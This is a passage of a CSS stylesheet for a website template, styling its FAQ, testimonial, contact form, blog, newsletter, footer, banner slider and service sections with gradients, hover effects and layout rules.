.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
